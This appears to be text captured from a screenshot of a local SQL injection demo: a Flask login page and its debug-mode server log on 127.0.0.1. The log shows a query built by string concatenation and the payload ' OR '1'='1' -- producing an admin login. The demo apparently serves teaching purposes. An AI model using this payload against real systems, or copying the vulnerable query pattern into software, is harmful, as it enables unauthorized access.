 Google ChatGPT
rondo@rondo: ~/Desktop/pw-manager × rondo@rondo: ~/Desktop/github/SQLinjectiondemo ×
Login
Username:
Password:
Login
✅ Logged in as: admin
rondo@rondo:~/Desktop/github/SQLinjectiondemo$ sudo python3 app.py
 * Serving Flask app 'app'
 * Debug mode: on
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead.
 * Running on http://127.0.0.1:5000
Press CTRL+C to quit
 * Restarting with stat
 * Debugger is active!
 * Debugger PIN: 134-093-490
[DEBUG] Executing SQL: SELECT * FROM users WHERE username = 'username' AND password = 'notexist'
127.0.0.1 - - [19/Jun/2025 18:37:03] "POST / HTTP/1.1" 200 -
[DEBUG] Executing SQL: SELECT * FROM users WHERE username = '' OR '1'='1' --' AND password = ''
127.0.0.1 - - [19/Jun/2025 18:37:08] "POST / HTTP/1.1" 200 -